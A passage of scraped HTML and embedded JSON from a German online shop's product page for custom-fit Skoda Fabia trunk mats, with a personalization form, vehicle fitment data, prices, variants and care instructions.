      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/8-kofferraummatten/1011-skoda/1012-fabia" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schablone</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Text</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Schriftart</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Farbe</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icon</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Platzierung</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"4127","id_model":"1012","begin_date":"2021-06-01 00:00:00","car_mat_clip_reference":"CLIP16-CLIP17","car_mat_template_request":"1","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size4","template_code_car_mat2":"M787A2001 M787A1501","template_code_car_mat3":"","template_code_car_mat4":"M787D2001 M787D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"NODESIGNOFFICE","trunk_template_request":"1","exclusion":"","name":"FABIA"},{"id_vehicle":"1397","id_model":"1012","begin_date":"2008-01-01 00:00:00","car_mat_clip_reference":"CLIP16-CLIP17","car_mat_template_request":"0","end_date":"2014-10-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"N391A2001","template_code_car_mat3":"N391B2101 N391B2151","template_code_car_mat4":"N391D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N391C095068 N391COF1","trunk_template_request":"0","exclusion":"AU\u00dfER FABIA TOUR","name":"FABIA Limousine"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>[brand] [model]<\/strong>\u00a0hat <strong>ein Jahr Garantie.<\/strong><\/span><\/p>\n<h2><span style=\"color:#000000;\">PERSONALISIERUNG: ENTWERFEN SIE IHRE KOFFERRAUMMATTE NACH MASS!<\/span><\/h2>\n<p><br \/><span style=\"color:#000000;\"><strong>Unsere St\u00e4rke:<\/strong> die Premiumqualit\u00e4t unserer Personalisierungen. Wir sind heute die einzigen Franzosen auf dem Markt, die Ihnen eine so gro\u00dfe Auswahl an Ausf\u00fchrungen anbieten k\u00f6nnen, um nach Ihren W\u00fcnschen die <strong>Kofferraummatten\u00a0<\/strong><strong>[brand] [model]<\/strong>\u00a0zu entwerfen, von der Sie tr\u00e4umen.<\/span><\/p>\n<h3><span style=\"color:#000000;\">3 Zusammensetzungen:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Teppichboden Best Nadelfilz 650g 7mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Teppichboden Premium Velours 850g 10mm dick.<\/span><\/li>\n<li><span style=\"color:#000000;\">Gummi 4cm dick<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">3 Farben des Belags:<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Schwarz<\/span><\/li>\n<li><span style=\"color:#000000;\">Farbe Grau<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (nur f\u00fcr die Produktreihen Premium und Gummi)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">\u00dcber 30 m\u00f6gliche Konturen :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Einfassung aus Kunstleder (11 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Nubukleder (2 Farben)<\/span><\/li>\n<li><span style=\"color:#000000;\">Textile Einfassungen (7 Farben)<\/span><\/li>\n<\/ul><h3><span style=\"color:#000000;\">Signatur-Stickerei :<\/span><\/h3>\n<ul><li><span style=\"color:#000000;\">Machen Sie Ihre <strong>Kofferraummatten [brand] [model] <\/strong>zu einem absoluten Unikat, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben und \u00fcber 20 Icons stehen Ihnen f\u00fcr diese ultimative Personalisierung zur Verf\u00fcgung.<\/span><\/li>\n<\/ul><p><span style=\"color:#000000;\">Vergewissern Sie sich, dass Ihr Produkt Ihren Vorstellungen entspricht, denn da es nach Ihren Kriterien personalisiert wird, ist es vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.<\/span><\/p>\n<p><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2><span style=\"color:#000000;\">KOMPATIBILIT\u00c4T UND MONTAGE<\/span><\/h2>\n<p><span style=\"color:#000000;\">Dank des ma\u00dfgeschneiderten Schnitts l\u00e4sst sich Ihre <strong><a href=\"https:\/\/www.lovauto.de\/8-kofferraummatten\" style=\"color:#000000;\">Kofferraummatte<\/a><\/strong> ganz einfach montieren:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Schritt 1: Nachdem Sie den Originalbelag, falls vorhanden, entfernt haben, saugen Sie die Oberfl\u00e4che mit einem Staubsauger gr\u00fcndlich ab.<\/span><br \/><span style=\"color:#000000;\">Schritt 2: Legen Sie Ihre Kofferraummatte aus! Das ist alles.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\"><em>Hinweis: Unsere Kofferraummatten sind f\u00fcr hochgelegte Kofferr\u00e4ume konzipiert.<\/em><\/span><\/p>\n<h2><span style=\"color:#000000;\"><em>PFLEGE<\/em><\/span><\/h2>\n<h3><br \/><span style=\"color:#000000;\">Teppich Teppichboden Teppichboden<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Da unsere<strong> Kofferraummatten<\/strong>\u00a0<strong>[brand] [model]<\/strong> nicht in der Waschmaschine gewaschen werden k\u00f6nnen, empfehlen wir Ihnen, sie regelm\u00e4\u00dfig zu pflegen:<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">1. Sch\u00fctteln Sie die<strong> Kofferraummatte<\/strong> kr\u00e4ftig aus, um den Staub zu entfernen. Verwenden Sie einen Stock oder Besen und schlagen Sie damit auf die Matte. Dadurch wird der Staub gr\u00fcndlicher entfernt.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">2. Nehmen Sie einen Staubsauger zur Hand. Bevorzugen Sie einen Hochdruckstaubsauger oder sogar einen Dampfreiniger mit Saugfunktion, der sogar noch besser ist als ein herk\u00f6mmlicher Staubsauger. Der trockene Dampf des Reinigers wird Schmutz und Bakterien entfernen. Der Dampfreiniger, der gleichzeitig als Staubsauger fungiert, desinfiziert den Teppich gr\u00fcndlich und reinigt ihn von schlechten Ger\u00fcchen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">3. Nehmen Sie eine B\u00fcrste mit harten Borsten und 0,25 Liter Branntweinessig, der in einem Liter warmem Wasser verd\u00fcnnt wurde. Tauchen Sie die B\u00fcrste in die fl\u00fcssige L\u00f6sung und b\u00fcrsten Sie mit der nassen B\u00fcrste kr\u00e4ftig alle Seiten des Kofferraumteppichs ab. Dadurch werden alle Spuren entfernt, die sich vor allem durch die Feuchtigkeit im Winter bilden k\u00f6nnen. Reinigen Sie sie dann mit einem trockenen Schwamm.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">4. Sie k\u00f6nnen Ihre<strong> Kofferraummatte<\/strong> auch mit Backpulver bestreuen, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten. Lassen Sie sie \u00fcber Nacht stehen und saugen Sie sie dann ein letztes Mal.<\/span><\/p>\n<h3><span style=\"color:#000000;\">Gummimatten<\/span><\/h3>\n<p><br \/><span style=\"color:#000000;\">Die Reinigung Ihrer <strong>Kofferraummatte<\/strong> aus Gummi ist ganz einfach. Pflegen Sie sie am besten mit Seifenwasser und sp\u00fclen Sie sie anschlie\u00dfend mit klarem Wasser ab, um das urspr\u00fcngliche Aussehen wiederherzustellen. Wie bei Teppichmatten k\u00f6nnen Sie auch Backpulver oder Haushaltsessig verwenden, um schlechte Ger\u00fcche zu beseitigen und Bakterien abzut\u00f6ten.<\/span><\/p>","description_short":"<p><span>Nadelfilz-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 650 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Velours-Qualit\u00c3\u00a4t<\/span> <span>Dichte: 850 g\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span> # <span>Gummi-Qualit\u00c3\u00a4t<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>Sicherheit : 4 Kletten<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"kofferraummatten","category_name":"Kofferraummatten","link":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.605,"price_tax_exc":23.5235,"price_without_reduction":39.98995,"reduction":11.996985,"specific_prices":{"id_specific_price":"2415852","id_specific_price_rule":"57","id_cart":"0","id_product":"7","id_shop":"4","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998778,"quantity_all_versions":233951839,"id_image":"de-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Schwartz [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Schwarz [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Nadelfilzteppich","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":19,"tax_name":"MwSt. DE 19%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Fahrzeug","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Schablone","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Text","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Schriftart","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Farbe","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Platzierung","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Artikel","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. MwSt.)","tax_long":"Bruttopreis"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Schwartz [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Nadelfilzteppich","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-schwartz_eln_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grau [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grau_elg_\/48-ganse_textile_gan_-schwarz_tn_\/95-finition-nadelfilzteppich","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Samt","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Gummi","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Schwartz [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-schwartz_exn_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grau [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grau_exg_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-schwarz_tn_\/96-finition-samt","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Schwartz [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-schwartz_can_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grau [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovauto.de\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-grau_cag_\/48-ganse_textile_gan_-schwarz_tn_\/97-finition-gummi","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"39","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-02-19 14:31:12","pack_stock_type":"3","meta_description":"[brand] [model] Kofferraummatte nach Ma\u00df \u2713Qualitativ & ma\u00dfgefertigt \u2713Gummi oder Velours \u2713Personalisierbar \u2713Kostenlose Lieferung","meta_keywords":"","meta_title":"[brand] [model] Kofferraummatte - Gratis versand","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Kofferraummatten","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\">UNSERE PRIORIT\u00c4T: IHNEN DEN BESTEN SCHUTZ ZU BIETEN<\/span><\/h2>\n<p>\u00a0<\/p>\n<p><span style=\"color:#000000;\">F\u00fcr eine perfekte Haftung ist Ihre Fahrermatte auf der R\u00fcckseite mit <strong>4 Klettverschl\u00fcssen versehen.<\/strong><\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Dieser perfekte Halt verhindert, dass sich Schmutz unter Ihrer <strong>Kofferraummatte<\/strong> festsetzt, und sorgt so daf\u00fcr, dass Ihre Originaltextilien sauber bleiben. <\/span><br \/><span style=\"color:#000000;\">Und f\u00fcr den vollst\u00e4ndigen Schutz Ihres Kofferraums sollten Sie Ihrem Warenkorb unbedingt eine Schutzmatte f\u00fcr den Kofferraumrand hinzuf\u00fcgen. Dieser universelle Schmutzf\u00e4nger aus Gummi wird Ihnen sehr n\u00fctzlich sein, um diesen oft vergessenen, aber stark beanspruchten Teil Ihres Fahrzeugs zu sch\u00fctzen.<\/span><\/p>\n<p><br \/><span style=\"color:#000000;\">Ihre <strong>Kofferraummatte <\/strong><strong>SKODA FABIA<\/strong>\u00a0hat <strong>ein Jahr 